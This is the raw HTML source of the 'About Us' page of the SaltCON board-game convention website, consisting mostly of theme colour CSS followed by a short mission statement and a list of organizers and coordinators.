.features-large-icons-featcol.color8 .features-icon-container-nomargin{background-color:#ffffff;}
.features-large-icons-featcol.color9 .features-icon-container-nomargin{background-color:#f94801;}
.features-large-icons-featcol.color10 .features-icon-container-nomargin{background-color:#3d97cc;}
.features-large-icons-featcol.color11 .features-icon-container-nomargin{background-color:#ffe900;}
.features-large-icons-featcol.color12 .features-icon-container-nomargin{background-color:#3aff00;}
.features-large-icons-featcol.color13 .features-icon-container-nomargin{background-color:#204b14;}
.features-large-icons-featcol.color14 .features-icon-container-nomargin{background-color:#5700ff;}
.features-large-icons-featcol.color15 .features-icon-container-nomargin{background-color:#0a3eec;}
.features-large-icons-featcol.color16 .features-icon-container-nomargin{background-color:#2046c7;}
.features-large-icons-featcol.color17 .features-icon-container-nomargin{background-color:#d93333;}
.features-large-icons-featcol.color18 .features-icon-container-nomargin{background-color:#c0c0c0;}
.features-large-icons-featcol.color19 .features-icon-container-nomargin{background-color:#cd7f32;}
.features-coloured-icon-boxes-featurecol.color1 a.features-coloured-button{background-color:#03a9f4;}
.features-coloured-icon-boxes-featurecol.color2 a.features-coloured-button{background-color:#4caf50;}
.features-coloured-icon-boxes-featurecol.color3 a.features-coloured-button{background-color:#fbc02d;}
.features-coloured-icon-boxes-featurecol.color4 a.features-coloured-button{background-color:#8c239f;}
.features-coloured-icon-boxes-featurecol.color5 a.features-coloured-button{background-color:#ff8c00;}
.features-coloured-icon-boxes-featurecol.color6 a.features-coloured-button{background-color:;}
.features-coloured-icon-boxes-featurecol.color7 a.features-coloured-button{background-color:#000000;}
.features-coloured-icon-boxes-featurecol.color8 a.features-coloured-button{background-color:#ffffff;}
.features-coloured-icon-boxes-featurecol.color9 a.features-coloured-button{background-color:#f94801;}
.features-coloured-icon-boxes-featurecol.color10 a.features-coloured-button{background-color:#3d97cc;}
.features-coloured-icon-boxes-featurecol.color11 a.features-coloured-button{background-color:#ffe900;}
.features-coloured-icon-boxes-featurecol.color12 a.features-coloured-button{background-color:#3aff00;}
.features-coloured-icon-boxes-featurecol.color13 a.features-coloured-button{background-color:#204b14;}
.features-coloured-icon-boxes-featurecol.color14 a.features-coloured-button{background-color:#5700ff;}
.features-coloured-icon-boxes-featurecol.color15 a.features-coloured-button{background-color:#0a3eec;}
.features-coloured-icon-boxes-featurecol.color16 a.features-coloured-button{background-color:#2046c7;}
.features-coloured-icon-boxes-featurecol.color17 a.features-coloured-button{background-color:#d93333;}
.features-coloured-icon-boxes-featurecol.color18 a.features-coloured-button{background-color:#c0c0c0;}
.features-coloured-icon-boxes-featurecol.color19 a.features-coloured-button{background-color:#cd7f32;}
.features-coloured-icon-boxes-featurecol.color1 a.features-coloured-button:hover{background-color:#03a9f4;}
.features-coloured-icon-boxes-featurecol.color2 a.features-coloured-button:hover{background-color:#4caf50;}
.features-coloured-icon-boxes-featurecol.color3 a.features-coloured-button:hover{background-color:#fbc02d;}
.features-coloured-icon-boxes-featurecol.color4 a.features-coloured-button:hover{background-color:#8c239f;}
.features-coloured-icon-boxes-featurecol.color5 a.features-coloured-button:hover{background-color:#ff8c00;}
.features-coloured-icon-boxes-featurecol.color6 a.features-coloured-button:hover{background-color:;}
.features-coloured-icon-boxes-featurecol.color7 a.features-coloured-button:hover{background-color:#000000;}
.features-coloured-icon-boxes-featurecol.color8 a.features-coloured-button:hover{background-color:#ffffff;}
.features-coloured-icon-boxes-featurecol.color9 a.features-coloured-button:hover{background-color:#f94801;}
.features-coloured-icon-boxes-featurecol.color10 a.features-coloured-button:hover{background-color:#3d97cc;}
.features-coloured-icon-boxes-featurecol.color11 a.features-coloured-button:hover{background-color:#ffe900;}
.features-coloured-icon-boxes-featurecol.color12 a.features-coloured-button:hover{background-color:#3aff00;}
.features-coloured-icon-boxes-featurecol.color13 a.features-coloured-button:hover{background-color:#204b14;}
.features-coloured-icon-boxes-featurecol.color14 a.features-coloured-button:hover{background-color:#5700ff;}
.features-coloured-icon-boxes-featurecol.color15 a.features-coloured-button:hover{background-color:#0a3eec;}
.features-coloured-icon-boxes-featurecol.color16 a.features-coloured-button:hover{background-color:#2046c7;}
.features-coloured-icon-boxes-featurecol.color17 a.features-coloured-button:hover{background-color:#d93333;}
.features-coloured-icon-boxes-featurecol.color18 a.features-coloured-button:hover{background-color:#c0c0c0;}
.features-coloured-icon-boxes-featurecol.color19 a.features-coloured-button:hover{background-color:#cd7f32;}
.features-coloured-icon-boxes-featurecol.color1 a.features-coloured-button:active{background-color:#03a9f4;}
.features-coloured-icon-boxes-featurecol.color2 a.features-coloured-button:active{background-color:#4caf50;}
.features-coloured-icon-boxes-featurecol.color3 a.features-coloured-button:active{background-color:#fbc02d;}
.features-coloured-icon-boxes-featurecol.color4 a.features-coloured-button:active{background-color:#8c239f;}
.features-coloured-icon-boxes-featurecol.color5 a.features-coloured-button:active{background-color:#ff8c00;}
.features-coloured-icon-boxes-featurecol.color6 a.features-coloured-button:active{background-color:;}
.features-coloured-icon-boxes-featurecol.color7 a.features-coloured-button:active{background-color:#000000;}
.features-coloured-icon-boxes-featurecol.color8 a.features-coloured-button:active{background-color:#ffffff;}
.features-coloured-icon-boxes-featurecol.color9 a.features-coloured-button:active{background-color:#f94801;}
.features-coloured-icon-boxes-featurecol.color10 a.features-coloured-button:active{background-color:#3d97cc;}
.features-coloured-icon-boxes-featurecol.color11 a.features-coloured-button:active{background-color:#ffe900;}
.features-coloured-icon-boxes-featurecol.color12 a.features-coloured-button:active{background-color:#3aff00;}
.features-coloured-icon-boxes-featurecol.color13 a.features-coloured-button:active{background-color:#204b14;}
.features-coloured-icon-boxes-featurecol.color14 a.features-coloured-button:active{background-color:#5700ff;}
.features-coloured-icon-boxes-featurecol.color15 a.features-coloured-button:active{background-color:#0a3eec;}
.features-coloured-icon-boxes-featurecol.color16 a.features-coloured-button:active{background-color:#2046c7;}
.features-coloured-icon-boxes-featurecol.color17 a.features-coloured-button:active{background-color:#d93333;}
.features-coloured-icon-boxes-featurecol.color18 a.features-coloured-button:active{background-color:#c0c0c0;}
.features-coloured-icon-boxes-featurecol.color19 a.features-coloured-button:active{background-color:#cd7f32;}
.features-coloured-icon-boxes-featurecol.color1 .features-coloured-icon-boxes-iconcontainer{background-color:#03a9f4;}
.features-coloured-icon-boxes-featurecol.color2 .features-coloured-icon-boxes-iconcontainer{background-color:#4caf50;}
.features-coloured-icon-boxes-featurecol.color3 .features-coloured-icon-boxes-iconcontainer{background-color:#fbc02d;}
.features-coloured-icon-boxes-featurecol.color4 .features-coloured-icon-boxes-iconcontainer{background-color:#8c239f;}
.features-coloured-icon-boxes-featurecol.color5 .features-coloured-icon-boxes-iconcontainer{background-color:#ff8c00;}
.features-coloured-icon-boxes-featurecol.color6 .features-coloured-icon-boxes-iconcontainer{background-color:;}
.features-coloured-icon-boxes-featurecol.color7 .features-coloured-icon-boxes-iconcontainer{background-color:#000000;}
.features-coloured-icon-boxes-featurecol.color8 .features-coloured-icon-boxes-iconcontainer{background-color:#ffffff;}
.features-coloured-icon-boxes-featurecol.color9 .features-coloured-icon-boxes-iconcontainer{background-color:#f94801;}
.features-coloured-icon-boxes-featurecol.color10 .features-coloured-icon-boxes-iconcontainer{background-color:#3d97cc;}
.features-coloured-icon-boxes-featurecol.color11 .features-coloured-icon-boxes-iconcontainer{background-color:#ffe900;}
.features-coloured-icon-boxes-featurecol.color12 .features-coloured-icon-boxes-iconcontainer{background-color:#3aff00;}
.features-coloured-icon-boxes-featurecol.color13 .features-coloured-icon-boxes-iconcontainer{background-color:#204b14;}
.features-coloured-icon-boxes-featurecol.color14 .features-coloured-icon-boxes-iconcontainer{background-color:#5700ff;}
.features-coloured-icon-boxes-featurecol.color15 .features-coloured-icon-boxes-iconcontainer{background-color:#0a3eec;}
.features-coloured-icon-boxes-featurecol.color16 .features-coloured-icon-boxes-iconcontainer{background-color:#2046c7;}
.features-coloured-icon-boxes-featurecol.color17 .features-coloured-icon-boxes-iconcontainer{background-color:#d93333;}
.features-coloured-icon-boxes-featurecol.color18 .features-coloured-icon-boxes-iconcontainer{background-color:#c0c0c0;}
.features-coloured-icon-boxes-featurecol.color19 .features-coloured-icon-boxes-iconcontainer{background-color:#cd7f32;}
.color1 .button.blue, .color1 .button.blue:hover, .color1 .button.blue:active{background-color:#03a9f4;}
.color2 .button.blue, .color2 .button.blue:hover, .color2 .button.blue:active{background-color:#4caf50;}
.color3 .button.blue, .color3 .button.blue:hover, .color3 .button.blue:active{background-color:#fbc02d;}
.color4 .button.blue, .color4 .button.blue:hover, .color4 .button.blue:active{background-color:#8c239f;}
.color5 .button.blue, .color5 .button.blue:hover, .color5 .button.blue:active{background-color:#ff8c00;}
.color6 .button.blue, .color6 .button.blue:hover, .color6 .button.blue:active{background-color:;}
.color7 .button.blue, .color7 .button.blue:hover, .color7 .button.blue:active{background-color:#000000;}
.color8 .button.blue, .color8 .button.blue:hover, .color8 .button.blue:active{background-color:#ffffff;}
.color9 .button.blue, .color9 .button.blue:hover, .color9 .button.blue:active{background-color:#f94801;}
.color10 .button.blue, .color10 .button.blue:hover, .color10 .button.blue:active{background-color:#3d97cc;}
.color11 .button.blue, .color11 .button.blue:hover, .color11 .button.blue:active{background-color:#ffe900;}
.color12 .button.blue, .color12 .button.blue:hover, .color12 .button.blue:active{background-color:#3aff00;}
.color13 .button.blue, .color13 .button.blue:hover, .color13 .button.blue:active{background-color:#204b14;}
.color14 .button.blue, .color14 .button.blue:hover, .color14 .button.blue:active{background-color:#5700ff;}
.color15 .button.blue, .color15 .button.blue:hover, .color15 .button.blue:active{background-color:#0a3eec;}
.color16 .button.blue, .color16 .button.blue:hover, .color16 .button.blue:active{background-color:#2046c7;}
.color17 .button.blue, .color17 .button.blue:hover, .color17 .button.blue:active{background-color:#d93333;}
.color18 .button.blue, .color18 .button.blue:hover, .color18 .button.blue:active{background-color:#c0c0c0;}
.color19 .button.blue, .color19 .button.blue:hover, .color19 .button.blue:active{background-color:#cd7f32;}
.color1 .button.green, .color1 .button.green:hover, .color1 .button.green:active{background-color:#03a9f4;}
.color2 .button.green, .color2 .button.green:hover, .color2 .button.green:active{background-color:#4caf50;}
.color3 .button.green, .color3 .button.green:hover, .color3 .button.green:active{background-color:#fbc02d;}
.color4 .button.green, .color4 .button.green:hover, .color4 .button.green:active{background-color:#8c239f;}
.color5 .button.green, .color5 .button.green:hover, .color5 .button.green:active{background-color:#ff8c00;}
.color6 .button.green, .color6 .button.green:hover, .color6 .button.green:active{background-color:;}
.color7 .button.green, .color7 .button.green:hover, .color7 .button.green:active{background-color:#000000;}
.color8 .button.green, .color8 .button.green:hover, .color8 .button.green:active{background-color:#ffffff;}
.color9 .button.green, .color9 .button.green:hover, .color9 .button.green:active{background-color:#f94801;}
.color10 .button.green, .color10 .button.green:hover, .color10 .button.green:active{background-color:#3d97cc;}
.color11 .button.green, .color11 .button.green:hover, .color11 .button.green:active{background-color:#ffe900;}
.color12 .button.green, .color12 .button.green:hover, .color12 .button.green:active{background-color:#3aff00;}
.color13 .button.green, .color13 .button.green:hover, .color13 .button.green:active{background-color:#204b14;}
.color14 .button.green, .color14 .button.green:hover, .color14 .button.green:active{background-color:#5700ff;}
.color15 .button.green, .color15 .button.green:hover, .color15 .button.green:active{background-color:#0a3eec;}
.color16 .button.green, .color16 .button.green:hover, .color16 .button.green:active{background-color:#2046c7;}
.color17 .button.green, .color17 .button.green:hover, .color17 .button.green:active{background-color:#d93333;}
.color18 .button.green, .color18 .button.green:hover, .color18 .button.green:active{background-color:#c0c0c0;}
.color19 .button.green, .color19 .button.green:hover, .color19 .button.green:active{background-color:#cd7f32;}
.color1 .button.yellow, .color1 .button.yellow:hover, .color1 .button.yellow:active{background-color:#03a9f4;}
.color2 .button.yellow, .color2 .button.yellow:hover, .color2 .button.yellow:active{background-color:#4caf50;}
.color3 .button.yellow, .color3 .button.yellow:hover, .color3 .button.yellow:active{background-color:#fbc02d;}
.color4 .button.yellow, .color4 .button.yellow:hover, .color4 .button.yellow:active{background-color:#8c239f;}
.color5 .button.yellow, .color5 .button.yellow:hover, .color5 .button.yellow:active{background-color:#ff8c00;}
.color6 .button.yellow, .color6 .button.yellow:hover, .color6 .button.yellow:active{background-color:;}
.color7 .button.yellow, .color7 .button.yellow:hover, .color7 .button.yellow:active{background-color:#000000;}
.color8 .button.yellow, .color8 .button.yellow:hover, .color8 .button.yellow:active{background-color:#ffffff;}
.color9 .button.yellow, .color9 .button.yellow:hover, .color9 .button.yellow:active{background-color:#f94801;}
.color10 .button.yellow, .color10 .button.yellow:hover, .color10 .button.yellow:active{background-color:#3d97cc;}
.color11 .button.yellow, .color11 .button.yellow:hover, .color11 .button.yellow:active{background-color:#ffe900;}
.color12 .button.yellow, .color12 .button.yellow:hover, .color12 .button.yellow:active{background-color:#3aff00;}
.color13 .button.yellow, .color13 .button.yellow:hover, .color13 .button.yellow:active{background-color:#204b14;}
.color14 .button.yellow, .color14 .button.yellow:hover, .color14 .button.yellow:active{background-color:#5700ff;}
.color15 .button.yellow, .color15 .button.yellow:hover, .color15 .button.yellow:active{background-color:#0a3eec;}
.color16 .button.yellow, .color16 .button.yellow:hover, .color16 .button.yellow:active{background-color:#2046c7;}
.color17 .button.yellow, .color17 .button.yellow:hover, .color17 .button.yellow:active{background-color:#d93333;}
.color18 .button.yellow, .color18 .button.yellow:hover, .color18 .button.yellow:active{background-color:#c0c0c0;}
.color19 .button.yellow, .color19 .button.yellow:hover, .color19 .button.yellow:active{background-color:#cd7f32;}
.color1 .button.purple, .color1 .button.purple:hover, .color1 .button.purple:active{background-color:#03a9f4;}
.color2 .button.purple, .color2 .button.purple:hover, .color2 .button.purple:active{background-color:#4caf50;}
.color3 .button.purple, .color3 .button.purple:hover, .color3 .button.purple:active{background-color:#fbc02d;}
.color4 .button.purple, .color4 .button.purple:hover, .color4 .button.purple:active{background-color:#8c239f;}
.color5 .button.purple, .color5 .button.purple:hover, .color5 .button.purple:active{background-color:#ff8c00;}
.color6 .button.purple, .color6 .button.purple:hover, .color6 .button.purple:active{background-color:;}
.color7 .button.purple, .color7 .button.purple:hover, .color7 .button.purple:active{background-color:#000000;}
.color8 .button.purple, .color8 .button.purple:hover, .color8 .button.purple:active{background-color:#ffffff;}
.color9 .button.purple, .color9 .button.purple:hover, .color9 .button.purple:active{background-color:#f94801;}
.color10 .button.purple, .color10 .button.purple:hover, .color10 .button.purple:active{background-color:#3d97cc;}
.color11 .button.purple, .color11 .button.purple:hover, .color11 .button.purple:active{background-color:#ffe900;}
.color12 .button.purple, .color12 .button.purple:hover, .color12 .button.purple:active{background-color:#3aff00;}
.color13 .button.purple, .color13 .button.purple:hover, .color13 .button.purple:active{background-color:#204b14;}
.color14 .button.purple, .color14 .button.purple:hover, .color14 .button.purple:active{background-color:#5700ff;}
.color15 .button.purple, .color15 .button.purple:hover, .color15 .button.purple:active{background-color:#0a3eec;}
.color16 .button.purple, .color16 .button.purple:hover, .color16 .button.purple:active{background-color:#2046c7;}
.color17 .button.purple, .color17 .button.purple:hover, .color17 .button.purple:active{background-color:#d93333;}
.color18 .button.purple, .color18 .button.purple:hover, .color18 .button.purple:active{background-color:#c0c0c0;}
.color19 .button.purple, .color19 .button.purple:hover, .color19 .button.purple:active{background-color:#cd7f32;}
[data-id] .color1 .bg-alt-color{background-color:#03a9f4;}
[data-id] .color2 .bg-alt-color{background-color:#4caf50;}
[data-id] .color3 .bg-alt-color{background-color:#fbc02d;}
[data-id] .color4 .bg-alt-color{background-color:#8c239f;}
[data-id] .color5 .bg-alt-color{background-color:#ff8c00;}
[data-id] .color6 .bg-alt-color{background-color:;}
[data-id] .color7 .bg-alt-color{background-color:#000000;}
[data-id] .color8 .bg-alt-color{background-color:#ffffff;}
[data-id] .color9 .bg-alt-color{background-color:#f94801;}
[data-id] .color10 .bg-alt-color{background-color:#3d97cc;}
[data-id] .color11 .bg-alt-color{background-color:#ffe900;}
[data-id] .color12 .bg-alt-color{background-color:#3aff00;}
[data-id] .color13 .bg-alt-color{background-color:#204b14;}
[data-id] .color14 .bg-alt-color{background-color:#5700ff;}
[data-id] .color15 .bg-alt-color{background-color:#0a3eec;}
[data-id] .color16 .bg-alt-color{background-color:#2046c7;}
[data-id] .color17 .bg-alt-color{background-color:#d93333;}
[data-id] .color18 .bg-alt-color{background-color:#c0c0c0;}
[data-id] .color19 .bg-alt-color{background-color:#cd7f32;}
[data-id] .border-bottom-alt-color.color1{border-bottom-color:#03a9f4;}
[data-id] .border-bottom-alt-color.color2{border-bottom-color:#4caf50;}
[data-id] .border-bottom-alt-color.color3{border-bottom-color:#fbc02d;}
[data-id] .border-bottom-alt-color.color4{border-bottom-color:#8c239f;}
[data-id] .border-bottom-alt-color.color5{border-bottom-color:#ff8c00;}
[data-id] .border-bottom-alt-color.color6{border-bottom-color:;}
[data-id] .border-bottom-alt-color.color7{border-bottom-color:#000000;}
[data-id] .border-bottom-alt-color.color8{border-bottom-color:#ffffff;}
[data-id] .border-bottom-alt-color.color9{border-bottom-color:#f94801;}
[data-id] .border-bottom-alt-color.color10{border-bottom-color:#3d97cc;}
[data-id] .border-bottom-alt-color.color11{border-bottom-color:#ffe900;}
[data-id] .border-bottom-alt-color.color12{border-bottom-color:#3aff00;}
[data-id] .border-bottom-alt-color.color13{border-bottom-color:#204b14;}
[data-id] .border-bottom-alt-color.color14{border-bottom-color:#5700ff;}
[data-id] .border-bottom-alt-color.color15{border-bottom-color:#0a3eec;}
[data-id] .border-bottom-alt-color.color16{border-bottom-color:#2046c7;}
[data-id] .border-bottom-alt-color.color17{border-bottom-color:#d93333;}
[data-id] .border-bottom-alt-color.color18{border-bottom-color:#c0c0c0;}
[data-id] .border-bottom-alt-color.color19{border-bottom-color:#cd7f32;}
.team-large-square-membercol.color1 #ContentSwap103 .swap-inner, .team-large-square-membercol.color1 #ContentSwap102 .swap-inner {background-color:rgba(3,169,244,0.75);}
.team-large-square-membercol.color2 #ContentSwap103 .swap-inner, .team-large-square-membercol.color2 #ContentSwap102 .swap-inner {background-color:rgba(76,175,80,0.75);}
.team-large-square-membercol.color3 #ContentSwap103 .swap-inner, .team-large-square-membercol.color3 #ContentSwap102 .swap-inner {background-color:rgba(251,192,45,0.75);}
.team-large-square-membercol.color4 #ContentSwap103 .swap-inner, .team-large-square-membercol.color4 #ContentSwap102 .swap-inner {background-color:rgba(140,35,159,0.75);}
.team-large-square-membercol.color5 #ContentSwap103 .swap-inner, .team-large-square-membercol.color5 #ContentSwap102 .swap-inner {background-color:rgba(255,140,0,0.75);}
.team-large-square-membercol.color6 #ContentSwap103 .swap-inner, .team-large-square-membercol.color6 #ContentSwap102 .swap-inner {background-color:rgba(0,0,0,0.75);}
.team-large-square-membercol.color7 #ContentSwap103 .swap-inner, .team-large-square-membercol.color7 #ContentSwap102 .swap-inner {background-color:rgba(0,0,0,0.75);}
.team-large-square-membercol.color8 #ContentSwap103 .swap-inner, .team-large-square-membercol.color8 #ContentSwap102 .swap-inner {background-color:rgba(255,255,255,0.75);}
.team-large-square-membercol.color9 #ContentSwap103 .swap-inner, .team-large-square-membercol.color9 #ContentSwap102 .swap-inner {background-color:rgba(249,72,1,0.75);}
.team-large-square-membercol.color10 #ContentSwap103 .swap-inner, .team-large-square-membercol.color10 #ContentSwap102 .swap-inner {background-color:rgba(61,151,204,0.75);}
.team-large-square-membercol.color11 #ContentSwap103 .swap-inner, .team-large-square-membercol.color11 #ContentSwap102 .swap-inner {background-color:rgba(255,233,0,0.75);}
.team-large-square-membercol.color12 #ContentSwap103 .swap-inner, .team-large-square-membercol.color12 #ContentSwap102 .swap-inner {background-color:rgba(58,255,0,0.75);}
.team-large-square-membercol.color13 #ContentSwap103 .swap-inner, .team-large-square-membercol.color13 #ContentSwap102 .swap-inner {background-color:rgba(32,75,20,0.75);}
.team-large-square-membercol.color14 #ContentSwap103 .swap-inner, .team-large-square-membercol.color14 #ContentSwap102 .swap-inner {background-color:rgba(87,0,255,0.75);}
.team-large-square-membercol.color15 #ContentSwap103 .swap-inner, .team-large-square-membercol.color15 #ContentSwap102 .swap-inner {background-color:rgba(10,62,236,0.75);}
.team-large-square-membercol.color16 #ContentSwap103 .swap-inner, .team-large-square-membercol.color16 #ContentSwap102 .swap-inner {background-color:rgba(32,70,199,0.75);}
.team-large-square-membercol.color17 #ContentSwap103 .swap-inner, .team-large-square-membercol.color17 #ContentSwap102 .swap-inner {background-color:rgba(217,51,51,0.75);}
.team-large-square-membercol.color18 #ContentSwap103 .swap-inner, .team-large-square-membercol.color18 #ContentSwap102 .swap-inner {background-color:rgba(192,192,192,0.75);}
.team-large-square-membercol.color19 #ContentSwap103 .swap-inner, .team-large-square-membercol.color19 #ContentSwap102 .swap-inner {background-color:rgba(205,127,50,0.75);}    </style>
        <style id="ope-pro-page-custom-styles">
        [data-ovid="ovid-about-us-2-157"]:before{
	background-color:rgba(0,0,0,0);

}[data-id="about-image-section-pro"]{
	padding-top:0px;
	padding-bottom:0px;

}[data-ovid="ovid-team-2-452"]:before{
	background-color:rgba(0,0,0,0);

}[data-id="team-colors-section-2"]{
	padding-top:20px;
	padding-bottom:15px;

}
    </style>
            <style id="ope-compiled-css">
            /* CACHED SCSS */

/* ERROR IN SCSS COMPILATION: parse error: failed at `$color6 : ;` (stdin) on line 6 */         </style>
        </head>

<body class="wp-singular page-template page-template-full-width-page page-template-full-width-page-php page page-id-1683 wp-custom-logo wp-theme-one-page-express wp-child-theme-one-page-express-pro pro-inner-page ope-maintainable">

<div class="header-top coloured-nav bordered" style="position:absolute;top: 0px;z-index: 1;">
    <div class="navigation-wrapper ope-inner-page">
    <div class="logo_col">
        <a href="https://saltcon.com/" class="custom-logo-link" rel="home"><img width="300" height="120" src="https://saltcon.com/wp-content/uploads/2019/02/SaltCON_IdentityLogo.png" class="custom-logo" alt="SaltCON" decoding="async" /></a>    </div>
    <div class="main_menu_col">
        <div id="drop_mainmenu_container" class="menu-menu-container"><ul id="drop_mainmenu" class="fm2_drop_mainmenu"><li id="menu-item-10685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-10685"><a href="https://saltcon.com/">Events</a>
<ul class="sub-menu">
	<li id="menu-item-10686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10686"><a href="https://saltcon.com/spring/">SaltCON Spring</a></li>
	<li id="menu-item-10687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10687"><a href="https://saltcon.com/saltcon-bryce-twice/">SaltCON Bryce Twice</a></li>
	<li id="menu-item-10688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10688"><a href="https://saltcon.com/saltcon-bryce/">SaltCON Bryce</a></li>
	<li id="menu-item-10689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10689"><a href="https://tabletop.events/conventions/saltcon-alaska-cruise-2026?fbclid=IwZXh0bgNhZW0CMTAAYnJpZBExWXpIN0lmZzNXYmxiQzNLMwEet5lndweXO0bRxOGdJr-HuNNlYgFkClqhjwIudEqtzHCjg67NFZTQOYRSOLU_aem_UYd5WgjeBnMM7jTrBQzMuQ">SaltCON Cruise</a></li>
</ul>
</li>
<li id="menu-item-7887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-7887"><a href="https://saltcon.com/">General Information</a>
<ul class="sub-menu">
	<li id="menu-item-10118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10118"><a href="https://tabletop.events/login">Login</a></li>
	<li id="menu-item-7889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7889"><a href="https://boardgamegeek.com/collection/user/saltcon?rankobjecttype=subtype&#038;rankobjectid=1&#038;columns=title%7Cthumbnail%7Cstatus%7Cversion%7Cbggrating%7Ccomment%7Ccommands&#038;geekranks=%09%09%09%09%09%09%09%09%09Board%2BGame%2BRank%09%09%09%09%09%09%09%09&#038;own=1&#038;objecttype=thing&#038;ff=1&#038;subtype=boardgame">Game Library</a></li>
	<li id="menu-item-7890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7890"><a href="https://saltcon.com/ion-award-winners/">Ion Award Winners</a></li>
	<li id="menu-item-7891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7891"><a href="https://saltcon.com/dates-and-venue/">Hotels</a></li>
	<li id="menu-item-7897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7897"><a href="https://saltcon.com/volunteer/">Volunteer</a></li>
	<li id="menu-item-7896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7896"><a href="https://docs.google.com/forms/d/e/1FAIpQLSfRoGXegj0fW291hBS9QohplRlkSZ92fTqCkCGtPWSV0LOiag/viewform">Media Application</a></li>
	<li id="menu-item-7893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7893"><a href="https://us15.campaign-archive.com/home?u=2320de3c8538d786ee8a8a562&#038;id=ea6e089762">Newsletters</a></li>
	<li id="menu-item-7894" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1683 current_page_item menu-item-7894"><a href="https://saltcon.com/about-us/" aria-current="page">About Us</a></li>
	<li id="menu-item-7895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7895"><a href="https://saltcon.com/saltcon-policies/">SaltCON Policies</a></li>
	<li id="menu-item-7898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7898"><a href="https://saltcon.com/contact-us/">Contact Us</a></li>
</ul>
</li>
</ul></div>    </div>
</div></div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header  v-align-top' style='background-image:url(&quot;https://saltcon.com/wp-content/uploads/2019/01/cropped-SaltCONCrowd-1.jpg&quot;);'>
            
            <div class="inner-header-description gridContainer">
                <div class="row header-description-row">
                                            <h1 class="heading8">
                            <!-- About Us -->                        </h1>
                                    </div>
            </div>
                    </div>
    </div>
<p style="position:absolute; top:-9999px;"></p>

<div class="page-content">

    <div></div><div data-label="About us" data-id="about-image-section-pro" data-category="about" class="about-image-section-pro" id="about-us-2" style="background-color: #ffffff; background-image: none;" data-ovid="ovid-about-us-2-157">
<div class="gridContainer">
<div class="section-title-col dynamic-color" data-type="column">
<h2 class="">
<br><br>About Us</h2>
</div>
<div data-type="column" class="">
<a href="https://en.wikipedia.org/wiki/SaltCON" target="_blank" rel="noopener noreferrer" class=""><img decoding="async" loading="lazy" class="custom-image aligncenter" src="https://saltcon.com/wp-content/uploads/2018/03/images-4.jpeg" width="240" height="180" alt=""></a><p style="text-align: left;" class="">The mission of SaltCON is “to bring people together with games.”
Come play with your family and friends. We have exhibitors, prizes, game teachers, tournaments and a huge game library to try out new games. We have board games, card games, party games, role playing games, dexterity games, miniatures games and more!</p><h2 class="">Organizers</h2>


<img decoding="async" class="custom-image" src="https://saltcon.com/wp-content/uploads/2024/02/SaltCONOrganizers2024-scaled.jpg" alt="" loading="lazy"><p class="">Lance Grange, Dave McClelland, Dale Gifford, Ernest Bourne, Mike Braun, Angela Buckendorf, Danny Naylor</p></div>
</div>
</div><div data-label="Team" data-id="team-colors-section-2" data-category="team" class="team-colors-section team-colors-section-2" id="team-2" style="background-color: #ffffff; background-image: none;" data-ovid="ovid-team-2-452">
<div class="gridContainer">
<div class="team-colors-textcol dynamic-color">
<h2>
<br><br>Coordinators</h2>
 

</div>
<div class="team-colors-membersrow dark-text" data-type="row">

<div class="team-colors-membercol cp6cols-tablet cp4cols">
<div class="team-colors-membercard">
<div class="team-colors-background"></div>
<div class="team-colors-memberinfo" data-type="column">

<img decoding="async" class="team-colors-memberimg" data-size="500x500" src="https://saltcon.com/wp-content/uploads/2024/02/JeanBourne200x200.jpg" alt="" loading="lazy">
<h4 class="team-colors-membername"><span style="text-decoration: underline;">Jean Bourne</span></h4>
<p class="">Product Liaison</p>



<hr class="team-colors-separator">

</div>
<div class="team-colors-membericons" data-type="group"><a href="mailto:allison@saltcon.com" target="_self" class="" data-reiki-hidden="true" rel="noopener noreferrer"><i class="team-colors-icon fa fa-envelope-o color6" data-cp-fa="true"></i></a> <a href="#" target="_self" data-reiki-hidden="true" class="" rel="noopener noreferrer"><i class="fa team-colors-icon fa-twitter color6" data-cp-fa="true"></i></a> <a href="#" target="_self" data-reiki-hidden="true" class="" rel="noopener noreferrer"><i class="fa team-colors-icon fa-dribbble color6" data-cp-fa="true"></i></a></div>
</div>
</div><div class="team-colors-membercol cp6cols-tablet cp4cols">
<div class="team-colors-membercard">
<div class="team-colors-background"></div>
<div class="team-colors-memberinfo" data-type="column">

<img decoding="async" class="team-colors-memberimg" data-size="500x500" src="https://saltcon.com/wp-content/uploads/2025/04/cropped-Stephanie.png" loading="lazy" alt="">
<h4 class="team-colors-membername"><span style="text-decoration: underline;">Stephanie Crimm</span></h4>
<p class="">Hot Games &amp; Social Media Coordinator</p>



<hr class="team-colors-separator">

</div>
<div class="team-colors-membericons" data-type="group"><a href="mailto:allison@saltcon.com" target="_self" class="" data-reiki-hidden="true" rel="noopener noreferrer"><i class="team-colors-icon fa fa-envelope-o color6" data-cp-fa="true"></i></a> <a href="#" target="_self" data-reiki-hidden="true" class="" rel="noopener noreferrer"><i class="fa team-colors-icon fa-twitter color6" data-cp-fa="true"></i></a> <a href="#" target="_self" data-reiki-hidden="true" class="" rel="noopener noreferrer"><i class="fa team-colors-icon fa-dribbble color6" data-cp-fa="true"></i></a></div>
</div>
</div><div class="team-colors-membercol cp6cols-tablet cp4cols">
<div class="team-colors-membercard">
<div class="team-colors-background"></div>
<div class="team-colors-memberinfo" data-type="column">

<img decoding="async" class="team-colors-memberimg" data-size="500x500" src="https://saltcon.com/wp-content/uploads/2025/04/cropped-Glenn-scaled-1.jpg" loading="lazy" alt="">
